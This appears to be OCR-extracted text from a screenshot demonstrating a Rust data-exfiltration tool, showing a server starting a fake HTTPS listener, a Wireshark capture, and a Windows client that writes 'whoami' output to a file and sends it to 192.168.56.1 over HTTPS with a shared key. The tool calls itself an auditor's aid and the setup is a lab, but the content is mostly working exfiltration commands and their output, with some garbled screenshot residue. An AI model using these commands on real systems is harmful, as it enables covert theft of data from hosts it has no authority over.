 g0h4n@DESKTOP-EFT54TR01 /data/02-GIT/github/RDE1 main sudo ./srde_release https -i 0
0.0.0 -P 443 -k PassWord --private-cert server/key.pem --public-cert server/cert.pem
2023-09-25T20:16:09Z INFO srde] Exfiltration from HTTPS queries.
2023-09-25T20:16:09Z INFO srde] key: PassWord
2023-09-25T20:16:09Z INFO srde::methods::https] Starting fake HTTPS server on 0.0.0.0:443
2023-09-25T20:16:21Z INFO srde::utils::files] Can write file output/14699
^C%
g0h4n@DESKTOP-EFT54TR01 /data/02-GIT/github/RDE1 main cat output/14699
desktop-l1u5ii6\user
g0h4n@DESKTOP-EFT54TR01 /data/02-GIT/github/RDE1 main
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
1
Filter: tcp.port == 443 and ip.dst == 192.16 Expression... Clear
No. Time Source Destination Protocol Length Info
170 435.137073865 192.168.56.102 192.168.56.1 TCP 68 31240 → 443
172 435.137675078 192.168.56.102 192.168.56.1 TCP 56 31240 → 443
173 435.159826585 192.168.56.102 192.168.56.1 TLSv1.2 209 Client Hello
176 435.170805390 192.168.56.102 192.168.56.1 TLSv1.2 149 Client Key E
178 435.215591491 192.168.56.102 192.168.56.1 TCP 56 31240 → 443
179 435.268185972 192.168.56.102 192.168.56.1 TLSv1.2 189 Application
181 435.275872154 192.168.56.102 192.168.56.1 TLSv1.2 189 Application
183 435.283828081 192.168.56.102 192.168.56.1 TLSv1.2 189 Application
185 435.287153971 192.168.56.102 192.168.56.1 TLSv1.2 168 Application
C:\Users\user\Desktop>whoami > test.txt
C:\Users\user\Desktop>crde_x64.exe
CRDE (Client Rusty Data Exfiltrator) is a tool allowing auditor to extract files from different protocol written in
rust.
Usage: crde_x64.exe <COMMAND>
Commands:
dns Exfiltrate datas from DNS queries
https Exfiltrate datas from HTTPS queries
icmp Exfiltrate datas from ICMP queries (not yet implemented)
help Print this message or the help of the given subcommand(s)
Options:
-h, --help Print help
C:\Users\user\Desktop>crde_x64.exe https -f test.txt -u https://192.168.56.1/ -k PassWord
[2023-09-25T20:16:21Z INFO crde] Exfiltration from HTTPS queries.
[2023-09-25T20:16:21Z INFO crde] Key: PassWord
[2023-09-25T20:16:21Z INFO crde::utils::files] Can open/read file test.txt
[2023-09-25T20:16:21Z INFO crde::methods::https] Starting exfiltration from HTTPS..
[2023-09-25T20:16:21Z INFO crde::methods::https] Exfiltration from HTTPS finished!
C:\Users\user\Desktop>